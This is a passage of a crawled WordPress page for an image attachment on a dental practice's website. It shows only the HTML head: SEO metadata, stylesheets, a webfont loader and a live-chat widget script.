

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gotta-smile.com/about-us/david-guengerich/drjohn-circle/
body_size: 19445
content:
<!DOCTYPE html>
<html lang="en-US" class="html_stretched responsive av-preloader-disabled  html_header_top html_logo_left html_main_nav_header html_menu_right html_custom html_header_sticky html_header_shrinking html_header_topbar_active html_mobile_menu_phone html_header_searchicon html_content_align_center html_header_unstick_top_disabled html_header_stretch html_minimal_header html_av-overlay-side html_av-overlay-side-classic html_av-submenu-noclone html_entry_id_837 av-cookies-no-cookie-consent av-no-preview av-default-lightbox html_text_menu_active av-mobile-menu-switch-default">
<head>
<meta charset="UTF-8" />


<!-- mobile setting -->
<meta name="viewport" content="width=device-width, initial-scale=1">

<!-- Scripts/CSS and wp_head hook -->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<title>DrJohn-Circle - Weaver, Reckner &amp; Reinhart Dental Associates</title>
	<link rel="canonical" href="https://gotta-smile.com/about-us/david-guengerich/drjohn-circle/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="DrJohn-Circle - Weaver, Reckner &amp; Reinhart Dental Associates" />
	<meta property="og:url" content="https://gotta-smile.com/about-us/david-guengerich/drjohn-circle/" />
	<meta property="og:site_name" content="Weaver, Reckner &amp; Reinhart Dental Associates" />
	<meta property="article:publisher" content="http://facebook.com/gottasmileWRR/" />
	<meta property="og:image" content="https://gotta-smile.com/about-us/david-guengerich/drjohn-circle" />
	<meta property="og:image:width" content="150" />
	<meta property="og:image:height" content="150" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@gottaSmileWRR" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://gotta-smile.com/about-us/david-guengerich/drjohn-circle/","url":"https://gotta-smile.com/about-us/david-guengerich/drjohn-circle/","name":"DrJohn-Circle - Weaver, Reckner &amp; Reinhart Dental Associates","isPartOf":{"@id":"https://gotta-smile.com/#website"},"primaryImageOfPage":{"@id":"https://gotta-smile.com/about-us/david-guengerich/drjohn-circle/#primaryimage"},"image":{"@id":"https://gotta-smile.com/about-us/david-guengerich/drjohn-circle/#primaryimage"},"thumbnailUrl":"https://gotta-smile.com/wp-content/uploads/2017/06/DrJohn-Circle.jpg","datePublished":"2017-09-22T17:03:51+00:00","breadcrumb":{"@id":"https://gotta-smile.com/about-us/david-guengerich/drjohn-circle/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://gotta-smile.com/about-us/david-guengerich/drjohn-circle/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://gotta-smile.com/about-us/david-guengerich/drjohn-circle/#primaryimage","url":"https://gotta-smile.com/wp-content/uploads/2017/06/DrJohn-Circle.jpg","contentUrl":"https://gotta-smile.com/wp-content/uploads/2017/06/DrJohn-Circle.jpg","width":150,"height":150},{"@type":"BreadcrumbList","@id":"https://gotta-smile.com/about-us/david-guengerich/drjohn-circle/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://gotta-smile.com/"},{"@type":"ListItem","position":2,"name":"About Us","item":"https://gotta-smile.com/about-us/"},{"@type":"ListItem","position":3,"name":"David Guengerich","item":"https://gotta-smile.com/about-us/david-guengerich/"},{"@type":"ListItem","position":4,"name":"DrJohn-Circle"}]},{"@type":"WebSite","@id":"https://gotta-smile.com/#website","url":"https://gotta-smile.com/","name":"Weaver, Reckner &amp; Reinhart Dental Associates","description":"Souderton Harleysville Family Dentist","publisher":{"@id":"https://gotta-smile.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://gotta-smile.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://gotta-smile.com/#organization","name":"Weaver, Reckner & Reinhart Dental Associates","url":"https://gotta-smile.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://gotta-smile.com/#/schema/logo/image/","url":"https://gotta-smile.com/wp-content/uploads/2017/06/weaver-dental-logo.png","contentUrl":"https://gotta-smile.com/wp-content/uploads/2017/06/weaver-dental-logo.png","width":299,"height":140,"caption":"Weaver, Reckner & Reinhart Dental Associates"},"image":{"@id":"https://gotta-smile.com/#/schema/logo/image/"},"sameAs":["http://facebook.com/gottasmileWRR/","https://x.com/gottaSmileWRR","https://www.instagram.com/gottasmile/","https://www.linkedin.com/company/weaver-reckner-&amp;-reinhart-dental-associates/","https://www.youtube.com/channel/UC1AS7HUb5n3MKcthdM5IdBQ"]}]}</script>


<link rel='dns-prefetch' href='//hb.wpmucdn.com' />
<link href='//hb.wpmucdn.com' rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Weaver, Reckner &amp; Reinhart Dental Associates &raquo; Feed" href="https://gotta-smile.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://gotta-smile.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgotta-smile.com%2Fabout-us%2Fdavid-guengerich%2Fdrjohn-circle%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://gotta-smile.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgotta-smile.com%2Fabout-us%2Fdavid-guengerich%2Fdrjohn-circle%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		
<!-- google webfont font replacement -->

			<script type='text/javascript'>

				(function() {

					/*	check if webfonts are disabled by user setting via cookie - or user must opt in.	*/
					var html = document.getElementsByTagName('html')[0];
					var cookie_check = html.className.indexOf('av-cookies-needs-opt-in') >= 0 || html.className.indexOf('av-cookies-can-opt-out') >= 0;
					var allow_continue = true;
					var silent_accept_cookie = html.className.indexOf('av-cookies-user-silent-accept') >= 0;

					if( cookie_check && ! silent_accept_cookie )
					{
						if( ! document.cookie.match(/aviaCookieConsent/) || html.className.indexOf('av-cookies-session-refused') >= 0 )
						{
							allow_continue = false;
						}
						else
						{
							if( ! document.cookie.match(/aviaPrivacyRefuseCookiesHideBar/) )
							{
								allow_continue = false;
							}
							else if( ! document.cookie.match(/aviaPrivacyEssentialCookiesEnabled/) )
							{
								allow_continue = false;
							}
							else if( document.cookie.match(/aviaPrivacyGoogleWebfontsDisabled/) )
							{
								allow_continue = false;
							}
						}
					}

					if( allow_continue )
					{
						var f = document.createElement('link');

						f.type 	= 'text/css';
						f.rel 	= 'stylesheet';
						f.href 	= 'https://fonts.googleapis.com/css?family=Open+Sans:400,600%7CDroid+Sans&display=auto';
						f.id 	= 'avia-google-webfont';

						document.getElementsByTagName('head')[0].appendChild(f);
					}
				})();

			</script>
			<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='wphb-1-css' href='https://hb.wpmucdn.com/gotta-smile.com/29e7e267-44e0-4190-b0ab-5ef8426d3c34.css' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--metallic-red: #b02b2c;--wp--preset--color--maximum-yellow-red: #edae44;--wp--preset--color--yellow-sun: #eeee22;--wp--preset--color--palm-leaf: #83a846;--wp--preset--color--aero: #7bb0e7;--wp--preset--color--old-lavender: #745f7e;--wp--preset--color--steel-teal: #5f8789;--wp--preset--color--raspberry-pink: #d65799;--wp--preset--color--medium-turquoise: #4ecac2;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 1rem;--wp--preset--font-size--medium: 1.125rem;--wp--preset--font-size--large: 1.75rem;--wp--preset--font-size--x-large: clamp(1.75rem, 3vw, 2.25rem);--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1130px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-color{color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-color{color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-color{color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-color{color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-color{color: var(--wp--preset--color--aero) !important;}.has-old-lavender-color{color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-color{color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-color{color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-color{color: var(--wp--preset--color--medium-turquoise) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-background-color{background-color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-background-color{background-color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-background-color{background-color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-background-color{background-color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-background-color{background-color: var(--wp--preset--color--aero) !important;}.has-old-lavender-background-color{background-color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-background-color{background-color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-background-color{background-color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-background-color{background-color: var(--wp--preset--color--medium-turquoise) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-border-color{border-color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-border-color{border-color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-border-color{border-color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-border-color{border-color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-border-color{border-color: var(--wp--preset--color--aero) !important;}.has-old-lavender-border-color{border-color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-border-color{border-color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-border-color{border-color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-border-color{border-color: var(--wp--preset--color--medium-turquoise) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='wphb-2-css' href='https://hb.wpmucdn.com/gotta-smile.com/da950c92-ab1d-4a1f-b9d1-1251ad15014f.css' type='text/css' media='all' />
<link rel='stylesheet' id='wphb-3-css' href='https://hb.wpmucdn.com/gotta-smile.com/3967d8bf-31da-4976-8ec9-8fbda95a7872.css' type='text/css' media='screen' />
<link rel='stylesheet' id='wphb-4-css' href='https://hb.wpmucdn.com/gotta-smile.com/25228b65-d3fe-4a49-b467-8327bb0e7b59.css' type='text/css' media='all' />
<link rel='stylesheet' id='avia-gravity-css' href='https://hb.wpmucdn.com/gotta-smile.com/aa5ab727-1ea9-4174-abc5-43da54b0e70c.css' type='text/css' media='screen' />
<script type="text/javascript" src="https://hb.wpmucdn.com/gotta-smile.com/5c7ab75e-6785-461a-8ea3-8a4f9ca4d5dd.js" id="wphb-5-js"></script>
<script type="text/javascript" src="https://hb.wpmucdn.com/gotta-smile.com/f3cba3ee-16ba-4427-9934-14d2fe55e260.js" id="wphb-6-js"></script>
<link rel="https://api.w.org/" href="https://gotta-smile.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://gotta-smile.com/wp-json/wp/v2/media/837" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://gotta-smile.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://gotta-smile.com/?p=837' />
<!-- start Simple Custom CSS and JS -->
<!-- BoldChat Visitor Monitor HTML v5.00 (Website=2070 - Weaver, Reckner, &amp; Reinhart Dental Associates,ChatButton=2070 - Weaver, Reckner, &amp; Reinhart Dental Associates,ChatInvitation=2070 - Weaver, Reckner, &amp; Reinhart Dental Associates) -->
<script type="text/javascript">
window._bcvma = window._bcvma || [];
_bcvma.push(["setAccountID", "438176494458224912"]); _bcvma.push(["setParameter", "WebsiteID", "435748881891815695"]); _bcvma.push(["setParameter", "InvitationID", "435748882151121800"]); _bcvma.push(["setParameter", "VisitName", ""]); _bcvma.push(["setParameter", "VisitPhone", ""]); _bcvma.push(["setParameter", "VisitEmail", ""]); _bcvma.push(["setParameter", "VisitRef", ""]); _bcvma.push(["setParameter", "VisitInfo", ""]); _bcvma.push(["setParameter", "CustomUrl", ""]); _bcvma.push(["setParameter", "WindowParameters", ""]); _bcvma.push(["addFloat", {type: "chat", id: "435748885038212763"}]); _bcvma.push(["pageViewed"]);
var bcLoad = function(){
if(window.bcLoaded) return; window.bcLoaded = true;
var vms = document.createElement("script"); vms.type = "text/javascript"; vms.async = true; vms.src = ('https:'==document.location.protocol?'https://':'http://') +
"vmss.boldchat.com/aid/438176494458224912/bc.vms4/vms.js";
var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(vms, s);
};
if(window.pageViewer && pageViewer.load) pageViewer.load();
else if(document.readyState=="complete") bcLoad();
else if(window.addEventListener) window.addEventListener('load', bcLoad, false); else window.attachEvent('onload', bcLoad);
</script>
<noscript>
<a href="http://www.boldchat.com" title="Live Chat Software" target="_blank"><img alt="Live Chat Software" src="https://vms.boldchat.com/aid/438176494458224912/bc.vmi?wdid=435748881891815695&amp;vr=&am p;vn=&amp;vi=&amp;ve=&amp;vp=&amp;curl=" border="0" width="1" height="1" /></a>
</noscript>
<!-- /BoldChat Visitor Monitor HTML v5.00 -->
 <!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
/* Add your CSS code here.

For example:
.example {
    color: red;
}

For brushing up on your CSS knowledge, check out http://www.w3schools.com/css/css_syntax.asp

End of comment */ 

.testimonial-arrow-right {display: none;}
.testimonial-message p {font-size: 18px;}</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
/* Add your CSS code here.

For example:
.example {
    color: red;
}

For brushing up on your CSS knowledge, check out http://www.w3schools.com/css/css_syntax.asp

End of comment */ 

/* Request appointment */
.payicon a {background-image: none!important;
